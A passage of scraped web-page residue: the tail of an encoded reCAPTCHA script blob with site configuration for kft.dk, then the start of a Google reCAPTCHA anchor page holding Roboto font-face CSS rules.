ovDmgrCmmxgwoUUw4DDuMKxwrfCpsOxwovClRTDucONNmA+RANlw4LCpRzDj8K0SsOYCsK7w5/CkcK2D8Kkw4bCg1HDisOFXMOxMwjDm3IgwqVZwrdUZcOPw7nCkzwmwqdRMnROwqTCjijDu8K3W8OLw4zDjyYMeiTDgh5tT07Cpn9lw6E+T8Oawqp1TsKRwpUZwps5AMKmL8KAw6TDtMKjwowLZFfDj0TCiUFyXFEFw71NwoLCtcKfwqc4c8OYw6XCii/CuSnDoGvClcKbwoFAw67Dl8OkXsOPcMK3wo0kwro7ABTDssKkwonCiMKTNknDgcK/wo/[base64]/[base64]/DhhXCvR1uwo4nw71hw4nDn0k+wqkNa8KHTsOSwoTCnxZPcMK7PMOnwrpQw4ARw5ATw7/DqXNdwrBjEglZJcOAZ8OFwo/Dgy8Rf8OqKTRmf3cOGj09wr3ClMOuw44Nw7Fldm4JT8KjwrBjw49Zw5/CvxsBwq/CsXshw73CgypuWFJyZVl8WCAVw7Q7U8OsWMKzNDjDmnPCp8Kaw682RB3DoGRUw6zDucOJw4fCqMKHw7nDgcKOw4Ycw5/DugXCmcO4WsKYw5ttw5QDw7pRAcO8UE/DpxRqw6nCh8OdZnnCjRlZwrUnIsOcw5vDqEHCjcKiciLDgsKRQFjDosOxOxfCpSLDvX19b8ORw7l/w7/CkyjCl8KDwrLDssK/asONwpBrwo/DtcORwq5Zw6fCs8O3acOewpQtWMOnXQtcw6HDnMKBwo4jNFnCvULCjwIBZWVow43CmcKmwqvCsMK8WMKfwp/Cj34zN8Kjwr9/wozCn8OoKTTCvMONw57Dnisiw4vCoFBuwq9lJMOjw4gEB8KFYMKoK8OfZsOhwpzDqRXCr8O6d18QO3zCqsODVsKESnQ7ZTQKw4xOwoZvcMOPw6NtcglfGMOQEMOOw5jCuS3CgMOiw6bChj/Dg2rDosKNNMKtwqBvfMOdR8KWSk3Dg8OKwr/CuFNlwr7Ck8KcdT3CpMKwwoDCplHDm8KlZmoXw5JJOcO3wrI6w5TCoQnDjikSU8K/wps/H8KleFTCiBdRwq3CicOsJcKBwofCgVbCucOTFjPCux3Dn8KkIcO6W8K6wqTDucK9fMOPwovCncOyw7DCvjzCssOZN3cMfHbCullywqtiwrdtw7jCv3pbGcKlfcO9EsOywooPWsOqwr/[base64]/HHvDrcO1wqYBRkPDpsOLLTDCssK4XhnDv8KBw5I1wpHDl2nCiRRdw5McJ8Oqw6Zrw7ZlMMOdV05LQlsmTMO6eHsRWsOFw68qUBXDtkHCpwsjTRwzw7TCksKIXMKFwrtOFcKiwrQCaRTDkW7CmGlcwphew6PCqzXCm8K2wqfDtl/CqFbCkxYCBMODcsK5wpUKUXTDssKMAcKAw5nCsA8pw5PDqMKrZjVWwrENcMKuw7V9w57DoCTDk3vDo2vDhRgRw4ZHBz3DsW/DncKYw6hmUCjDqcKQahoCwoTCn8Kqw5jDslJhVcKCwqZ7w78GIcOmN8ORS8KZwoAUEsOiIMKwa8OUwofCisOBTwRRUWFqcTZEwp47wpLDoMKCOMORUxHCm8KPPkFjQcO9I8KPwoLDrMKJNQZsw4/Co1DDhm3CosK+wrfDtxUZw44sKCbCsWPDicOIwoohLAt5L0DDg13Ds1jCtcOeUMKFwqjCoxd4wrbCj8KNYsKSNcOQw5cdHsOEQm0BPMKBwodTEnxXO8Onw7VuO10Tw7PDmEE3w4TDlMKyS8OebS/[base64]/CiMKXGFMxw7XDqcOmQcOzR8OCw5jDvV3ClWEqTBzCnsOpwqDDnsKnHXbDj8OIwpXCrlxNRnTDrcOrMMKWGETDo8O/A8OJCn/Di8O+JsKIbS/CmMK8F8Ozw7cpw696wqPCsMOKO8KXw4wAw7pZdgvCmsO1asKrwoLCn8O0wqVhw6PCocOmeUQaw5nDrcKhwoIXw7HDmcK1w5kxwqLCsj7DnkBsKjdbw4g+wpvCg3vCnRjChWdVL1R7UcOiD8Kmw7bCpG/CtAvCmMOMJHwbRMKSUA0Bw4tTd2tUwo4dwqHCuMKHw4nDpcOdXwBGw47CksOBwrBlL8KJCw3CjMObw7sYwpQDajzCmMOaLyB8DC/Dt2vCvS0+w4QvwoIWNsOwwoxwWMOpwosGfcODw6cFF1oYKz9zwozCgj8WdnPCqiQLH8KuWR82O2RVcR1RYMOwwpzChcKMw6hvwqQ9MMKaO8Olw7hXw6TDtsK5bQYWOh/Dr8O9wp1aS8OVwpjClmh2wpnCpB/ChMK6E8K2w6JqX3s7MHhAwrFbQiDDuMKhAcOuWMKsaMKGwrLDpMKCWHlVMEDCpcKUEUzChXzCnjcZw79NP8OSwod8w7XCk1Zzw5nDgMKbw6x0BcKSwqHCs3LDu8KMw51PH3cFwpXCo8OfwpDCrxMoUT40NEjCqcKrwp/DvMO9wplfwqYqw5zDhcOAw7pWSXzCl2bDslQIDEzDu8K9YcKFP2wqw7nDvk0vTBvCtsK4wr05YsO3WwV8M2RFwrJjwpfCosOJw6zDmTsHw5PCj8O6w4rCqW8UdTNZwpnDoEN/wrIvP8K3AMOscjFVwrzDh8OMcglyQSTDu8OCWyzDrMOCTx9DVyUyw7V3KmfDq8KLJcKqwoRhwqrDs8KdZVHCjDglbjVmf8K9w5zDmQXCu8KUw5lkTENyw5xMGMKcM8OCwq1PHXU0T8Ocwpk9OCh3AT/[base64]/DncOMRFzDp8KDPMOzwrx8wrUuUE/Dv8KPwr3CpcOFw7zDqMO/w7DCsMOPwprCvsKXTcKVSALDpTHCscOwdsK/[base64]/Co0/DhjkMZ8O9esKfQMKZw7wMwrPDmgtqFcOywpzCqwoCGcKVwpnDvcOvJMKTwpzCicOpw7VMSSh8wpUPCcKXw4TDjR43wobDm0XCqELDmcK0w4FMWMKIwp4ICg1Cw5/DhHJ9T0k1QsKFdcOrdADDk3vDpW4PN0ZXw6rCtyVKB8KuUsOtTAjDp2hxCsOTw5USRsOEwpFcUsOswprCkWZQVHNHQQc5GMKRw4nDjcK4XMKRwolJw4bCqgPCmDRKw6fCgWfCsMK9wocfwrbDvGbCnndMw7kVw6vDtBYNwpsAw7zCiwjClihUCntZSgRGwo/CkcKJD8KrejYuZMOhwpnCsMOjw4XCi8O3wqQEMiHDtB8Jw6gJXcOHwpjDgUzDhcKcw6YJw6zCgMKqfkLCpMKpw7bDhWkNOlDCoMOKwpZoAF5ia8Ozw43CjMOvTH8xw6/Dq8Omw77ChcOxwoUoDcO+bcO3w4E8wq3DolpdYAhPN8Ocan7CgcOVW1hUw4/[base64]/wrsWw7DCvidkfcOFaytVwqpgC8OZw7k6w63Dn3YLwqrCksOEGRTDtQHCpGRvwo8+BcKfw4QAwqXCoMOyw4/[base64]/DnMKXwoI6wqwgLDQ5U8KDwp1Xw51Ow4U0USYDUsOFwr9Iw7LDhsOOcsOxOQ8kf8OoJk54UGzClcKOOsOLH8OlQcKvw4rCrsO8w5Yzw68lw5nCqGRGcUIhwr3DnMK+woRVw702SlYDw7nDjm3DgsOEc0bCvMOVw6/[base64]/CgMK8RsKlw6LDozh3FUzCk1zDucKkSGnCvcKHfU9OZ8Onwp0jK2XDvVrCo2bDmsKPFSHDsMOxwropLgUYJnTDkC7CtcOPIx1Tw555ADLCusKWwpVWw7sQIsK1w6sqw4/CkcOkw4dNbk5FCA3Cg8KuThvChsKvwqjCr8K3w5FFB8OdfXR/bxvDj8OewpRwLFjCg8KwwoxHfR5gwrI/MVjCvS3DsVU5w6bDoW7DusKwC8KBwoIJwpVRazovHjBHw5HCrQtXw6XDpTLCkQY4TQ/[base64]/w4HDtMOOIsK7FsOnDDXCgTF+wrfCrMO6wofDvMO3AMOxCy8Aw7RAFV7DusO+wrBlw7HDrlzDlFLCpcORUMOyw5kBw7JWcHPDtVjDpzYUdzrCqCLCpcKiICXDs3V8w5TCvcOSw7vClUhKw6FMCHnCvSlVw7rCksOJJMOYeDs/[base64]/Cs8Klw4xTblBkZMKqw6DCvnQkaCIFN8Ksw7LDnsOKwqXCisOzKsOsw5zCmsKwEknDm8OUw6TClcO1wqsUQcKbwqrCplnCvCTCvMO5wqbCgkvDjShvBEUUw7cjL8O2FMKJw4Bdw4YIwrbDiMO/w5Mjw7PCjBwGw7oeXcKQIRPDonhdwqJywrdzVTfDmwokwowsd8OowqEWD8O4woc3wqJNRsKTd0g2H8KEMsKCcmw+w45cOmPDp8OgVsKTw7nCjl/[base64]/dCLCrFA6wppBeR8cSMO/Qz7CmEVrwqNsw6ZaKylpw4bDg8OzZH4rw4powosyw4TDowTCvl7CqcK5JR3CiUnDkMOPesKhwpEqdsKxXgbDnsKCwoLDh2/[base64]/DqkN9woQlEFbClBtow6TDrMOwPnfDjsOLYgvDnBvCucO0w7DCtsOxw7HDpMOCZzPCncKqO3AIGcKZwqrDkSUSRVFTSsKNUMOlS1fCsFbCgMOLYynCksKMM8OYccOQwrptBsO5OsOAFDxWJMKtwrRST0rDvMKhDsOLFcK/cU/DhsOww7DCqMOaFFvCtjBrw6Izw6vDp8Kqw4N9woNxw6TCo8O1wpMAw4Q9wpcuwrHCnMKkwrLCngTCq8O1fCXDjmzDoz/[base64]/DjR4hI1XDjCYjKcKlw6QmA1vCosO8D8ONwpbCiMOiwpvCqcOewrwxwoFdwpvClQUxFWMNI8OVwrV4w5Jnwoc0wqnDoMKHIMOZPcOeSQFOSFhDwq1acsOwLsOCa8OHwoQ0w5wow6rCtRxODsOfw5/DmsOBwq4uwrXCtHbDrcOFWsKXUlwqXFTCt8Ogw7HDvcKfwpnCihLDgGI9wogFRcKQwr/DpHDCjsK/dMKbdhDDiMKYVkV5wpjDmMKqQkHCtzYiwrHDt3A7IVd/AgRIwrdlOx53w6zCgiRGaH/[base64]/woM0w7BdWcO9w4U3w5zCmMOgEkfCscK4w49FwoB8w7rCr8K/MEpOHcORBcOzL23CoSXCjMK9woIowqRJwrnDnGcKYCzCr8KAw6DDmsKgw6LCtXs3RxtEw7t0wrHCkxpZNVHCl2jDlcO4w4zDvjDCvsOYVGbCgsOzGB3Dq8OXwpQMdMOUwq3ChEHDgMKiF8K0VMKKwqjClErDjsK8YsO5wq/DjQ1Qw6ZtXsOiwoTDgWApwrEowobCpx7Csy0Ew5jDlWrDvh0APsKJJg/CiSplJcKrOlkcBMKtOMKdFQnCtiPDo8ObRE5+w59DwqMzA8Kkw4/ChMOfVTvCrMOyw7Iew58Iwp08dVDCrsOfwo40wrzDtQ/CvT3Cs8OXEsK5Qj98AipPwrrCoBQfwp/Cr8OXwozDmWcWD0LDoMOhL8Klw6Ifdm8da8KUKMOODAVRT2rDn8KodlBSwqdqwpU6OsKjw5zDusOhPMOqw6okT8OiwozDvGDDiDxKF3V6DMOcw7Qtw5xbe3ENw7rDuWvCoMO/MMOrWzPCnMKWw4wbwo07TsOLa1jDjFnCmsOuwqR+Y8KfQlcLw6/CrsObw71tw4jDtcK6fcK1C1FzwoBuPVkAwotvwpTDjRjDmxfCs8OBwrzCuMKFXgrDrsKkCm8bw67CihItwpwuYCZBw4/[base64]/ChFYwrcsVMOADFZVw67CgxbDr03CgsKAAsKWwpYvRMO4woXCnjvDhyYbwqvCvsKdSy4QwrjCrR8xWMKqECjDisO5IsOuwpYHwokBwo8Yw5/CthnCgMK7w6Uhw5HCjMK5w5JaYS/CqSbCpcOPwoFKw7PDuHjCmsOCwoXCgiJdRsK9wrAkw4JPw6M3el3CqyhXazDDqcO7wrXDuU9+woo6wo80wqHCtsOXdMK3DCDDh8O8w5DCjMOqC8KhNBvDrSsbfsOtEykbw63Cjw/DvsKCwrs9EzYHwpcuw6DCmcO2wobDpcKXwqwROsOWw65uwqnDosKtCsO5wqhcaETCnU/[base64]/CtMORwpQifRjDrkjDoUFzw61mKMOJwoZUIMO0w6R2ZcKxIMOKwolcw6pCUiXCrsKUfWnDr1/[base64]/[base64]/CtMKywrNKwrjDuRkJw5PDoClSacO3dcO6w77Cqm9uwrDDi3EQJnHCgDgrw7wgw6bDjDN4wrgvFhXCn8OnwqTCpm3DksOtwp8qa8K3T8KZcj8OwqjDv3DCgMOsdhhUORQTb3/[base64]/Csz/CrsKkd0AAw6t/wrZ0a8OuLBBFw6TDk8KQw4Y0wojDkiTDpMK0KB81SSxJw5QgR8Kmw5/DiRkfw5/CvC4kdyTDksORw7PCpMOVw5kqw7LDmQdiwr3CvsOgS8K8wqYxwrvDjgvDicO+OANNCcKKwrwwcDAsw7Q6YhFAHsOmJcK1w7rDgcKvJAk6eR0qJMOAw6Vmw7N/FhPCuTYGw7/[base64]/LEEAecOSbDrDnsOTJCnDgcOew41gwo8zFsOYw5B+G8ObMypzbMObwp7Dqh8+w7fCmzvDiEHCl3XDu8ONwo5Sw5TCkBjCuygZw7I+wr3CucOrwrExNU/DrMKiKBl8UVd1wpxWYGvCocOqd8K1JVsTwpVMw7sxMMKbVMKIw4LDicOdwrzDuSApAMKxIyHDhzloEyM/[base64]/wrNVNMKIwpUqXsK1wr90w4DDqCPDtWt3aBPCuiI6WcKSwrLDksOrVkfCrXp3wq09w7YZwpbCi1EqfHTDmcOBw5RewrjDo8O3w7FZYWg/woDDo8OlwrvDocK6wpUCZsKKw5bDtMKddMO4KsOGURpLOMOPw4/CjB8tworDpVQdw51Kw5DDgxxJccKpGcKQecOlT8O5w71YKMOyBA/DscOOEsKTw7UEfGHDjcK7w7nDjCrDqmokTHR/CTVzwpnDuRHCqh3DlsO2clnDhADCqH/[base64]/Dn0wMOXs8w4PCl8KVw6Vjw6TCjsO/ByrCsg/Dv8KAU8OQwpnCjHDCkMK4N8O3QsKLd3ZFwr0EH8KIU8OXC8KdwqnDlXTDocOCw7s8I8KzCEbDtx8IwpcLFcO8IzsYYcOVw7IAD1LCqXbCikDCqBXDlXlPwqsWw6jCnALDjgoWwqtuw7HCtRvDs8OXclzDhnHCkMOZw77DnMKpEmnDpMKgw6dzw4PDtsO6w4/DqCoXPw1ZwohVw60QUBbDkSBQw4/[base64]/CkkHDv8OJVQnCnsKYXF9vdQcMwrAcCjYXRsObdFdNP3E/JTo4JMKfHMOpEMKkHsKIwrwRCMOufsO0XQXClcOXJg3CngLDu8ORdMONC2lSQMKuTlPCgcOmR8Kmw7pXMcK+cmDChicEVMKQwqzDtlLChsO/AHU3WB/CixMMw4tAf8Opw67CpyorwpYewrfCiBvCmlXDuh3DrMKew55WJcKUQ8KYw7xhw4HDuTfDoMOPw4LDk8OtVcK5VMOqYBURwrDDqWbDmxTCkEVcw6sEw6DDisOSwqxUO8KaTsOMw5rDocKvcMKWwrvCgEDCsF/[base64]/CmMO1w7XDgRzCpSjDjMKxTxDClFTDtwomwrzCoMK3wr8FwqzDjMOQNcK/wrrDiMK1w6pJKcKmw73Dq0fDgHjDj3rDgAHDssK3dcKhwr3Cn8Oaw7jCnMKCw5jDlWPDusOvJ8OgLQPCl8OscsKaw64hXEd+OcKjAMOgYVEiXRLCn8KBwo3CpcKpwowuw7lfMTrCgiTDlHDCr8KuwqPDhW1Kw6RHXmYQw5fDjWzDqSFrWH3CrkBIwonDowXCsMOnwr/DrDHCpMOzw6l9wpAnwrZAw7jDqsOJw4nCjRBoFxtyTRkawqvDgMO6wo7Ct8Kmw6zCinHCtxdqUQN9L8KkJn3CmwETw7HCl8KqK8OEwr9/HsKNwrDCiMKWwpN4wo/DpcOqwrLDlsK8TMOUZTfCm8KLw6/CuDPDgTnDtcKvwrrDqTRVw7kpw7dFwqfCkcOnfSdhQw/[base64]/CpkLDlmsMJh3DvsOdwokuVHZcw73Ct2oId3vCkXcTasKFQHoDwoDCqCzCukB9w6J4wrUOHSvDtsK8B1ApNDtcw7fDrBx3w43CiMK5Xz/Cl8KNw67DoGzDi2DCmsK8wrTCgMK1w74WYsOgw4XCoGzChnTCnlTCviREwrdlw6vDjBbDrwM4A8KZQMKzwqR4w7g5\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TN7qD6E8ryOn3hOpswC0hv03Gqn0ORLacNS/K719FHI\\u003d\x22,1,0,null,1,1769024591632,0,0,[182,49,52,73],null,[156],\x22RC-wEj-A3T5StGVxQ\x22,null,null,null,null,null,\x220dAFcWeA44nH2fJ1OiAfzU9TyKfs1sIbSTNUFq0dHZSzuK6wUpnktzGe_Ac5i3M0gSVRkjNA3GDDltuWzNM09EWYUYDKQsQilEwA\x22,1769107391450]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qhetyp6tet3l
body_size: 48209
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 